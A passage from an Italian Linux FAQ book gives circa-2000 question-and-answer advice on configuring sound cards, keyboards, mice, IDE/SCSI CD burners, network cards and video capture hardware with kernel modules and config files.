  (IO 0 (SIZE 1) (BASE 0x0201))
 (NAME "YMH0030/2156265473[1]{OPL3-SA3 Snd System }")
  (ACT Y)
))
(WAITFORKEY)
########
Naturalmente:
```
# **isapnp opl3sa.conf**[ *Invio* ]

va eseguito senza moduli audio caricati.

Per inserire i moduli nel corretto ordine, ti consiglio:

```
# modprobe mpu401[ Invio ]
```

```
# modprobe ad1848[ Invio ]
```
# **modprobe opl3sa2 io=0x370 mss\_io=0x530 mpu\_io=0x330 irq=5 dma=0 dma2=1**[ *Invio* ]

```
# modprobe opl3 io=0x388[ Invio ]
```
come si legge anche nei sorgenti del kernel.

## 355.2 Tastiera inutilizzabile dopo l'installazione

Ho tentato di installare la Red Hat 6.0 sul mio portatile, ma al login non posso usare alcun tasto. Perché?

Disabilita il pcmcia; all'avvio fa dei danni. Lo puoi far partire dopo e funziona.

Per ovviare all'inconveniente, all'avvio di LILO scrivi:

LILO: **linux init 1**[ *Invio* ]

dalla shell vai in /etc/rc.d/init./ e fai:

# **mv pcmcia pcmcia.old**[ *Invio* ]

Riavvia il sistema.

———

La macchina ripartirà e non si bloccherà; come utente root dal '*setup*' di Red Hat disabilita da '*system service*' il pcmcia alla partenza.

C'è un altro metodo: andare a vedere nel BIOS del portatile e mettere sotto la voce pc card il controller mode come *Cardbus/16 -bit*. Dopodiché il demone pcmcia funzionerà anche al boot.

### 355.3 Modem pcmcia non riconosciuto

Il kernel non sembra riconoscere il mio modem pcmcia sul mio portatile. Consigli?

Il supporto seriale va compilato nel kernel e non come modulo altrimenti il modem pcmcia non funzionerà.

Parte 1xxix

Hardware






# Processori

———

# 356.1 Processore K6 e Linux

Avevo intenzione di comprare un K6. Ci sono problemi con Linux?

Il K6 III sembra avere dei problemi con i kernel 2.0.x e i primi 2.2.x.

# **Monitor**

———

## 357.1 Come si può impostare il risparmio energetico per il monitor?

inserisci in '~/.xinitrc', prima della riga deputata al caricamento del gestore delle finestre, le righe:

xset dpms 420 540 900 xset +dpms

# Dispositivi video (scheda, telecamera, ecc.)

### 358.1 Linux come stazione di montaggio video, informazioni

È possibile realizzare una stazione di montaggio video sotto Linux? Ossia esistono schede di acquisizione compatibili e programmi per farlo?

Il movimento sta crescendo.

———

Attualmente le schede TV con i chipset BT8xx sono quasi tutte garantite. Io uso la mia scheda TV e prendo immagini e filmati direttamente dalla televisione oppure dall'ingresso S-VHS presente sulla mia scheda.

Per informazioni sui driver BTTV: <http://www.metzlerbros.de/bttv.html>

Tra i programmi per vedere la televisione e catturare troviamo:

<http://www.in-berlin.de/User/kraxel/xawtv.html> (licenza: GPL) per i filmati crea file avi

Ovviamente la risoluzione che offrono è quella di uno schermo TV

Entrambi i programmi sono reperibili in diversi formati al sito  $\langle$ http://www.linuxberg.com>

Sul fronte delle schede Matrox sono nati dei progetti che stanno dando ottimi risultati:

per la Rainbow Runner si possono usare i driver scaricabili dal sito <http://www.penultima.org/~iconnor/ mgavideo/>

per quello che la riguarda la Marvel si possono avere informazioni al sito: <ftp://ftp.rwii.com/pub/linux/system/ Meteor/meteorman.html>

Esistono anche progetti (che stanno portando i loro frutti) per schede di qualità superiore:

per la MV100 basta recarsi al sito: <http://wpfd25.physik.uni-wuerzburg.de/~karrer/mv1000/mv1000.html>

Per le schede Mirò invece: Dc1 e Dc1Plus: <http://www.net4you.net/users/scherr/dc1plus/index.html>

Per la Dc30: <http://stud3.tuwien.ac.at/~e8125426/dc30/>

Anche per Iomega BUZZ esistono i driver: <http://www.lysator.liu.se/~gz/buz/>

Esiste poi un hardware dedicato a Linux: la scheda LML33 (prezzo ˜ 490\$) prodotto da LinuxMedialabs <http://www.linuxmedialabs.com/>

Per maggiori dettagli sui driver per la cattura fotogramma tenere sott'occhio il sito: <http://www.atlantek.com. au/USERS/wes/linux/frame/drivers.html>

Tutti i progetti sono raccolti nel Video4Linux: <http://roadrunner.swansea.uk.linux.org/v4l.shtml> che sta arrivando anche alla seconda versione.

Da tenere sotto controllo gli sviluppi di '**Trinity**' (licenza: GPL) <http://members.xoom.com/NicholasF/> e '**Vstream**' (licenza: GPL) <http://www.ee.up.ac.za/~justin/bttv/>

Se poi hai bisogno di sottotitolare i tuoi film, puoi usare '**b@k@sub**' (licenza: GPL) <http://www.allusion.net/ bakasub/>.

### 358.2 Scheda SiS 6326

———

Come faccio a configurare Linux con la mia scheda SiS 6326

Ho una SiS 6326 ed è gestita Tier 3 (ovvero va, ma solo al 50% delle possibilità) almeno fino all'Xfree86 3.3.5.

Il 3.3.6 dovrebbe avere un sopporto opportuno delle SiS.

Comunque bisogna aggiungere in 'XF86Config', nella sezione *Device*:

```
Section "Device"
   Identifier "Silicon Integrated Systems [SiS]|86C326"
   VendorName "Unknown"
   BoardName "Unknown"
   #VideoRam 4096
   Option "no_accel"
   Option "sw_cursor"
   Option "no_imageblt"
   # Option "no_bitblt"
   Option "fast_vram"
   Option "pci_burst_on"
EndSection
```
Se hai ancora problemi, prova a decommentare l'opzione *no\_bitblt*.

Così non dovrebbe dare problemi, ma girerà senza alcuna accelerazione.

# **Tastiera**

# 359.1 Tasti accessori della tastiera (regolazione volume, comandi cd)

Ho una tastiera particolare con parecchi tasti aggiuntivi. Sotto Windows parte di questi tasti servono per controllare l'audio (volume + e -; muto, ecc.) e il CD (play/pausa; stop, chiudi/espelli), altri sono programmabili per far partire determinati programmi, aprire certe cartelle ecc.

C'è un modo per poter assegnare delle funzioni a questi tasti anche sotto Linux? Ho letto da qualche parte che c'è chi ha riprogrammato i tasti Windows e Menù Contestuale delle tastiere Windows, immagino sia la stessa procedura, ma ignoro come si faccia e non so dove trovare informazioni.

Io utilizzo una tastiera a 108 tasti (3 di Windows + sole nascente, mezzaluna e power) che ho riprogrammato così:

con '**showkey -k**' controlli quali tasti sono già associati a un codice tasto: premi i vari pulsanti e ti segni il numero decimale corrispondente (per uscire attendi *10s* senza premere alcun tasto);

se alcuni tasti non danno segni di vita ripeti l'operazione con '**showkey -s**': ad es. a me i 3 tasti di Windows risultavano assegnati già a 125, 126, 127, mentre i 3 tasti aggiuntivi apparivano muti. Con showkey -s invece ho ottenuto:

0xe0 0x63 0xe0 0xe3

———

*pressione e rilascio del tasto col sole*

 $0xe0$   $0x5f$ 0xe0 0xdf

*pressione e rilascio del tasto con la luna*

0xe0 0x5e 0xe0 0xde

*pressione e rilascio del tasto col simbolo power*

Ora devi assegnare un codice tasto a tali tasti, col comando:

# **setkeycodes scancode keycode**[ *Invio* ]

 $Es.$ 

#### # **setkeycodes e063 122**[ *Invio* ]

Attenzione: non utilizzare una mappa della tastiera già utilizzata! Meglio controllare prima l'organizzazione della tastiera attiva.

Modifica poi la tua mappa della tastiera per assegnare le funzioni che desideri ai nuovi tasti: io ho proceduto con delle stringhe che contengono i comandi da eseguire, ad es. per spegnere la macchina col tasto power ho modificato così il file '/etc/kbd/default.map.gz' (ho una Debian GNU/Linux 2.1)

```
[.\,.]keycode 124 = F69[...]
e più avanti:
[...]
string F69 = "shutdown -h 1 \& n"
[.\,.]
```
(ho messo un ritardo di un minuto in modo da avere il tempo di cancellare lo 'shutdown' in caso di pressioni accidentali. Altrimenti basta spegnere il monitor e andarsene, se è attivo il supporto per APM nel kernel e hai selezionato l'opzione *power off on halt* la macchina si spegne da sé).

#### Tastiera 3175

———

Attenzione anche a concludere la stringa con «\n»! Con questa procedura la pressione di un tasto speciale viene interpretata come la battitura della stringa corrispondente, e come per ogni comando dopo ci vuole l'invio.

## 359.2 Impostare la tastiera italiana: i passaggi - pt. 1

Come si imposta la tastiera italiana nel mio sistema?

Ecco i passaggi da seguire per impostare la tastiera italiana nella propria macchina.

Posizionarsi in '/usr/lib/kbd/keymaps':

# **cd /usr/lib/kbd/keymaps**[ *Invio* ]

qui sono presenti diverse sottodirectory (a seconda della piattaforma), occorre posizionarsi nella directory corrispondente alla propria. Nel caso di Intel sarà i386:

# **cd i386**[ *Invio* ]

In questa directory è presente un'ulteriore struttura che presenta tante sottodirectory quanti sono i modelli di tastiera. In genere, il modello più diffuso è qwerty (dalle prime lettere della tastiera in alto a sinistra)

# **cd qwerty**[ *Invio* ]

a questo punto, con:

```
# ls it*[ Invio ]
```
è possibile verificare che esista il file di configurazione corrispondente alla lingua italiana.

Se non c'è, frugate nei vostri CD che lo trovate.

Le scelte dovrebbero essere: 'it-ibm.kmap.gz' 'it.kmap.gz' 'it2.kmap.gz' (di solito 'it.kmap.gz' dovrebbe andar bene, salvo casi particolari)

Per installare, eseguire il comando:

```
# loadkeys it[ Invio ]
```
che restituirà:

Loading it.kmap.gz

Se vi interessa verificare l'impostazione della tastiera:

```
# dumpkeys[ Invio ]
```
(meglio redirigere l'output in un file, visto che è piuttosto prolisso):

```
# dumpkeys > tastiera.txt[ Invio ]
```
questi passi dovrebbero consentire di configurare la tastiera per la console testuale.

Per X si utilizzi Xf86Setup.

———

### 359.3 Impostare la tastiera italiana: i passaggi - pt. 2

Come faccio a impostare la tastiera italiana?

Devi inserire nel file '/etc/sysconfig/keyboard' la riga: KEYTABLE="usr/lib/kbd/keytables/it.map" o comunque indica il percorso dove c'è il file 'it.map'. In ogni caso:

# **loadkeys it.map**[ *Invio* ]

(oppure solo it, è indifferente).

Solitamente le mappe delle tastiere sono in '/usr/lib/kbd/keytables'

Alcune volte la mappa caricata in realtà è un collegamento verso la mappa reale, così basta che cambi il collegamento e sei a posto.

### 359.4 Impostare tastiere estere

Qualcuno sa come impostare la tastiera americana estesa?

La tastiera si imposta con:

# **loadkeys nome-file**[ *Invio* ]

dove nome-file è il file di mappa della tastiera, normalmente reperibile nella directory:

'/usr/share/keytables/'

Tali file terminano con .map e hanno un nome abbastanza significativo, tipo 'it.map' 'it2.map'.

### 359.5 Caratteri accentati su tastiera statunitense

È possibile generare i caratteri accentati su una tastiera statunitense?

Per quanto riguarda X la cosa è molto semplice, basta modificare il file 'XF86Config' mettendo la riga:

XkbLauout "us\_intl"

In particolare ho questo file:

```
Section "Keyboard"
  Protocol "Standard"
  AutoRepeat 500 30
  LeftAlt Meta
  RightAlt Meta
  ScrollLock Compose
  RightCtl Control
  XkbKeycodes "xfree86"
  XkbTypes "default"
  XkbCompat "default"
  XkbSymbols "us(pc102)"
  XkbGeometry "pc"
  XkbRules "xfree86"
  XkbModel "pc102"
  XkbLayout "us_intl"
EndSection
```
Per quanto riguarda il terminale il problema sono riuscito a risolverlo copiando il file 'us-acent.kmap.gz'.

Se si vuole fare il carattere è basta premere in sequenza 'e, Il bello è che si può fare anche È o È premendo 'E o 'E! Se si vuole esagerare con "e si ottiene ë, oppure ˜a genera ã. L'unica nota di demerito è che se si vuole fare realmente il carattere ' o ' o ancora " o " si deve premere successivamente al carattere lo spazio.

### 359.6 Riconfigurare la tastiera

Come posso modificare le impostazioni dei tasti della tastiera?

Con:

———

# **xkbcomp :0 -**[ *Invio* ]

viene scaricata su standard output la mappa della tastiera. Se la redirigi su un file, la modifichi, e la reinstalli con il procedimento inverso, puoi configurare la tastiera come vuoi, e far sì, per esempio, che le parentesi

———

———

#### Tastiera 3177

graffe siano in corrispondenza di 8 e 9 come con la console testuale.

# **Mouse**

———

# 360.1 Configurazione mouse PS2

Durante l'installazione di Debian GNU/Linux 2.1 ho impostato il mouse come seriale, invece del PS2. Se eseguo startx non funziona come dovrebbe. Come devo fare per riconfigurare il mouse?

C'è il programma '**gpmconfig**', che funziona da console. Lo lanci, e visto che anch'io ho avuto diversi problemi con i mouse su X, ti conviene aggiungere l'opzione *-R* allo script che lancia gpm, comunque gpmconfig ti chiede se vuoi aggiungere qualche opzione.

Poi configuri il mouse in XF86Config così:

Section "Pointer" Protocol "MouseSystems" Device "/dev/gpmdata"

(BaudRate non so se deve essere cambiato, prova con 1200)

In pratica in questo modo il mouse lo comanda sempre gpm, e passa le informazioni a X attraverso '/dev/ gpmdata'.

Il dispositivo per il mouse PS/2 è '/dev/psaux'. O metti quello quando lanci gpmconfig, oppure fai il link e metti '/dev/mouse'.

Esiste anche gpm-mouse-test, per controllare la configurazione.

# Disco rigido

———

### 361.1 Dischi UltraDMA - UltraATA e relativi controller non riconosciuti

Mi compare un messaggio di errore relativo al controller IDE e quindi non riesco ad accedere al disco rigido. Ho una scheda madre il cui controller gestisce il dischi UltraDMA 66 (UltraATA).

I dischi UltraDMA 66 (detti anche UltraATA) utilizzano un controller speciale che permette una velocità di trasferimento di picco di 66mbytes/sec, (siglato HPT366). I kernel della serie 2.2.x non lo gestiscono e bisogna quindi passare ai kernel sperimentali (HPT366 supportati dalla versione 2.3.12 del kernel).

Ne va da sé che tentando di installare una distribuzione che abbia un kernel obsoleto su di un disco UltraATA 66 questa operazione risulterà non possibile. Si potrebbe anche utilizzare un altro disco IDE normale, per l'aggiornamento del kernel e la reinstallazione sul disco UltraATA ma è un lavoro alquanto macchinoso.

Per i più pazienti basterà attendere il rilascio del kernel *2.4.x*: l'installazione da CD-ROM di una distribuzione con questo kernel riconoscerà automaticamente i dischi UltraDMA 66.

# CD-ROM e masterizzatori

# 362.1 CD-ROM esterno parallelo

Qualcuno sa dirmi come posso far vedere a Linux un CD-ROM esterno connesso via porta parallela?

Fai un link che fa puntare '/dev/cdrom' alla **tty** della parallela.

## 362.2 Configurazione masterizzatore IDE pt. 1/3 (da leggersi unitamente alle altre due)

Come faccio a far riconoscere a Linux il mio masterizzatore ide?

Devi ricompilare il kernel con il supporto emulazione SCSI sui CD-ROM i quali si configurano come SCSI reali.

nel processo di ricompilazione del kernel seleziona:

BLOCK DEVICE e alla voce SCSI EMULATION SUPPORT

scegliere la *Y*.

———

———

Selezionare SCSI SUPPORT e alla voce:

SCSI GENERIC SUPPORT

scegliere la *Y*.

———

———

Salvare e compilare il kernel (se ovviamente gli altri parametri erano rimasti invariati). I CD-ROM IDE verranno riconosciuti automaticamente. come periferiche SCSI e dovrai riconfigurare il file '/etc/fstab' di conseguenza. Dovrà risultare qualcosa del tipo:

/dev/scd0 /cdrom iso9660 ro,noauto,user 0 0

### 362.3 Configurazione masterizzatore IDE pt. 2/3 (da leggersi unitamente alle altre due)

Quali sono, più o meno esattamente, le impostazioni necessarie al kernel per fargli credere che il masterizzatore IDE sia una periferica SCSI?

Il kernel va ricompilato includendo:

SCSi support SCSI generic support SCSI CD-ROM support SCSI emulation support

e disattivando il supporto per i CD-ROM IDE. (*riguardo quest'ultimo punto, leggere l'LDR intitolata: Configurazione masterizzatore IDE pt. 3/3*)

quando hai fatto tutto, lancia "cdrecord -scanbus" in un terminale grafico per verificare la tua situazione.

### 362.4 Configurazione masterizzatore IDE pt. 3/3 (da leggersi unitamente alle altre due)

Ma se per far vedere il masterizzatore IDE devo disattivare il supporto per i CD-ROM EIDE, come faccio a utilizzare il CD-ROM (ide)? Emulo pure quello attraverso lo SCSI?

#### CD-ROM e masterizzatori 3181

Non eliminare il supporto per i CD-ROM IDE che sarebbe la voce:

include IDE/ATAPI CDROM support

Aggiungi invece la seguente riga a '/etc/lilo.conf', nella sezione relativa al linux:

append="hdd=ide-scsi"

(o hdb, hdc, a seconda di dov'è il masterizzatore).

L'accesso in lettura al masterizzatore, avverrà comunque come se fosse uno SCSI.

### 362.5 Nome del dispositivo associato al masterizzatore ide

Pare che il mio kernel abbia riconosciuto il mio masterizzatore ide ma ora come accedo? Quale è il nome del dispositivo? /dev/cosa?

Dovrebbe essere /dev/hdL (dove L è una lettera: a,b,c,d, ecc.)

Dipende da dove è stato connesso, e segue la stessa regola dei dischi fissi:

prima catena ide: master=hda, slave=hdb;

seconda catena ide: master=hdc, slave=hdd.

Se non sai come è stato connesso, prova per tentativi, eliminando i dispositivi cui corrispondono i dischi e il CD-ROM.

 $E_S$ .

———

inserire un CD-ROM nel masterizzatore, creare la directory di mount:

```
# mkdir /mnt/masterizzatore[ Invio ]
```
(*va fatto solo una volta*) montare il CD-ROM presente nel masterizzatore:

```
# mount -t iso9660 /dev/hdb /mnt/masterizzatore[ Invio ]
```
se vengono emessi segnali di errore provare con un'altra lettera.

Per provare a vedere il contenuto della directory principale del CD-ROM nel masterizzatore:

```
# ls -la /mnt/masterizzatore[ Invio ]
```
se la directory appare vuota, allora il CD non è stato montato.

### 362.6 Riconoscere un masterizzatore SCSI

Ho acquistato un masterizzatore SCSI, come faccio a farlo riconoscere?

Ricompila il Kernel attivando:

———

```
Enhanced IDE/MFM/RLL....(attivo)
IDE Atapi cd rom (attivato)
SCSI HostAdaptor emulation (attivo)
Loopback device (modulo)
SCSI support (attivo)
SCSI cd rom support (attivo/modulo)
Enable vendor specific (attivo)
Scsi generic support (attivo)
ISO 9660 cdrom filesystem (attivo)
Microsoft Joliet (attivo)
```
Compila il nuovo kernel e rinomina l'immagine (bzImage) ad esempio in 'scsi'. Quando vuoi masterizzare in LILO scegli l'etichetta 'scsi' che punta alla nuova immagine.

# 362.7 Nome del dispositivo del masterizzatore SCSI

Pare che il mio kernel abbia riconosciuto il mio masterizzatore SCSI ma ora come accedo? Quale è il nome del dispositivo? /dev/cosa?

Dovrebbe essere '/dev/scdX' (devi fare dei tentativi sostituendo X con 0,1,2,3, ecc. durante il montaggio).

Es.:

———

inserire un CD-ROM nel masterizzatore, creare la directory di mount:

# **mkdir /mnt/masterizzatore**[ *Invio* ]

(*va fatto solo una volta*) montare il CD-ROM presente nel masterizzatore:

#### # **mount -t iso9660 /dev/scd0 /mnt/masterizzatore**[ *Invio* ]

se vengono emessi segnali di errore provare con un altro numero.

Per provare a vedere il contenuto della directory principale del CD-ROM nel masterizzatore:

#### # **ls -la /mnt/masterizzatore**[ *Invio* ]

se la directory appare vuota, allora il CD non è stato montato.

# Schede di rete

# 363.1 Schede di rete NE 2000 compatibili

Ho una scheda NE 2000 compatibile. Come faccio a farla riconoscere a Linux?

Devi dichiarare come modulo il supporto per questa scheda durante la ricompilazione del kernel.

Fatto questo, se la scheda è PCI fai:

# **modprobe ne2k-pci**[ *Invio* ]

Se è ISA prova:

———

#### # **insmod ne io=0x300H**[ *Invio* ]

ma controlla i ponticelli per sapere l'indirizzo o rilevalo servendoti del dischetto che di solito accompagna la scheda.

Se rilevi errore prima fai:

# **insmod 8310**[ *Invio* ]

Se tutto funziona inserisci nel file '/etc/rc.d/rc.sysinit' le righe funzionanti per automatizzare la procedura all'avvio.

# Scheda audio

## 364.1 Rilevare schede audio PNP

Come si fa a rilevare una scheda audio PNP?

Prima di tutto il kernel deve essere compilato prevedendo l'uso dei moduli oss e dei moduli audio appositi oppure si può anche utilizzare alsadriver.

Poi si devono scaricare i moduli audio altrimenti il riconoscimento delle periferiche PNP potrebbe venire compromesso.

Questa momentanea *depurazione* la si ottiene con questo script:

```
cat /proc/modules|gawk '/ˆuar/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆsnd/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆopl/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆad/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆsound/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆmpu/{print $1}'|xargs -i rmmod {}
cat /proc/modules|gawk '/ˆisa/{print $1}'|xargs -i rmmod {}
```
poi si deve creare il file 'isapnpNEW.conf' per ottenere il file di configurazione generico delle periferiche PNP (e questo vale solo per le schede isa, non per le pci):

#### # **pnpdump --config>isapnpNEW.conf**[ *Invio* ]

e poi si da il comando:

```
# isapnp isapnpNEW.conf[ Invio ]
```
Bisogna poi inserire i moduli soundcore e sound con i seguenti comandi:

```
# insmod soundcore[ Invio ]
```
e:

———

———

```
# insmod sound[ Invio ]
```
Fatto questo bisogna inserire il modulo della scheda audio.

In ogni caso l'elenco dei moduli, le sequenze e le modalità di inserimento cambiano da scheda a scheda e sono presenti in genere nei documenti della directory '/usr/src/linux/Documentation/sound/' per cui è consigliabile fare riferimento prima a tale documentazione.

## 364.2 Scheda audio OPTi 931S su slot ISA

Ho tentato di compilare il kernel 2.2.9 per la mia scheda audio (OPTi 931S su slot ISA) senza però risultato.

La scheda funziona con i moduli OSS: la devi attivare con isapnp e inserire i moduli nel corretto ordine, per questo basta leggere nei sorgenti del kernel; il file è:

```
'/usr/src/linux/Documentation/sound/Opti.'
```
di cui questo è una parte:

```
This is the sound part of my /etc/conf.modules file.
Following that I will explain each line.
alias mixer0 mad16
```
alias audio0 mad16 alias midi0 mad16 alias synth0 opl3

```
options sb mad16=1
options mad16 irq=10 dma=0 dma16=1 io=0x530 joystick=1 cdtype=0
options opl3 io=0x388
post-install mad16 /sbin/ad1848_mixer_reroute 14 8 15 3 16 6
```
### 364.3 Riconoscimento SBLive!

Ho una SBLive!. Come faccio a farla riconoscere al mio sistema?

Devi scaricarti il file 'emu10k1\*\*\*.tar.gz' dal sito della Creative, in seguito occorre ricompilare il kernel secondo le indicazioni del file README. Occorre poi impartire:

```
# make[ Invio ]
```
e:

———

```
# make install[ Invio ]
```
Comunque, nel kernel-2.3.99-pre6 emu10k1 è integrata. (Si può ancora compilare come modulo o come parte integrante del kernel)

# 364.4 Sound Blaster PCI 128 - device busy

Sto tentando di configurare la mia scheda audio, una Sound Blaster pnp PCI 128. Il sistema mi riconosce una scheda audio PCI, ma poi mi restituisce un errore:

*Device or resource busy*.

Lo stesso errore si verifica al momento di caricare il modulo all'avvio.

Prova ad includerne il supporto nel kernel (non a dichiararla come modulo) e controlla che l'**irq** della scheda non sia in conflitto con qualche altro dispositivo. (la porta parallela ad esempio).

## 364.5 Sound Blaster PCI 64V - configurazione

Come si configura la scheda in questione?

Si devono mettere queste impostazioni nel kernel:

Sezione sound:

———

———

```
<*> Sound card support
<*> Ensoniq AudioPCI (ES1370)
```
(o Creative Ensoniq AudioPCI97 ES1371)

```
<*> OSS sound modules
<*> 100% Sound Blaster compatibles (SB16/32/64, ESS, Jazz16) support
(220) I/O base for SB Check from manual of the card
(7) Sound Blaster IRQ Check from manual of the card
(1) Sound Blaster DMA 0, 1 or 3
(5) Sound Blaster 16 bit DMA
(330) MPU401 I/O base of SB16, Jazz16 and ES1688
(-1) SB MPU401 IRQ
<*> Generic OPL2/OPL3 FM synthesizer support
<*> SoftOSS software wave table engine
(22050) Sampling rate for SoftOSS 8000 to 48000
(32) Max # of concurrent voices for SoftOSS 4 to 32
<*> FM synthesizer (YM3812/OPL-3) support
```
e in 'Additional low level sound drivers' seleziona:

<\*> AWE32 synth

Bene. Questi sono le impostazioni del kernel; ricompila, riavvia e imposta i permessi giusti con i comandi:

# **chmod 666 /dev/dsp**[ *Invio* ]

```
# chmod 666 /dev/mixer[ Invio ]
```
- # **chmod 666 /dev/sequencer**[ *Invio* ]
- # **chmod 666 /dev/audio**[ *Invio* ]

integrando i driver nel kernel non hai poi bisogno del comando insmod.

Facendo:

———

```
# cat /dev/sndstat [ Invio ]
```
al successivo riavvio, dovrebbe mostrarti almeno, tra altre cose, un

```
***********
Synth devices:
0: SoftOSS
***********
```
Infine devi configurare la parte midi (caricare i banchi col comando sfxload)

## 364.6 Scheda audio Yamaha opl3-sax

Ho cercato di installare la scheda sonora Yamaha opl3-sax, ma non ci riesco.

Innanzitutto dovresti attivare la scheda con isapnp, dopo esegui:

```
# modprobe mpu401[ Invio ]
```

```
# modprobe ad1848[ Invio ]
```

```
# modprobe opl3sa2 io=0x370 mss_io=0x530 mpu_io=0x330 irq=5 dma=0
dma2=1[ Invio ]
```

```
# modprobe opl3 io=0x388[ Invio ]
```
(modificando opportunamente i valori).

Prova a vedere lo stato della scheda con:

```
# cat /dev/sndstat[ Invio ]
```
